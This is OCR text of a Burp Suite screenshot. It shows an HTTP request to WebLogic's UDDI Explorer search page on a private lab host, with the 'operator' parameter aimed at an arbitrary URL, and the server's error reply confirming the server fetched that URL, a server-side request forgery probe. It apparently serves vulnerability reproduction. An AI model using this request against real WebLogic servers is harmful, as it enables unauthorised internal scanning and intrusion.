 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.140.137:7001 ?
Request
Raw Params Headers Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 192.168.140.137:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 140
Origin: http://192.168.140.137:7001
Connection: close
Referer: http://192.168.140.137:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/in
quiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=vrqHpDDZyLdLwwNpG81JpKsVvhc0dTQ6rFFsJ6FRLW1ZQ5x3yT9p!530731481
Upgrade-Insecure-Requests: 1
operator=http://192.168.140.137&rdoSearch=name&txtSearchname=123&txtSearchkey=123&txtSearchfor=123&s
elfor=Business+location&btnSubmit=Search
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url:
http://192.168.140.137 which did not have a valid SOAP content-type: text/html&#59; charset=UTF-8.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>
? < + > Type a search term 0 matches
Done 10,714 bytes | 10,030 millis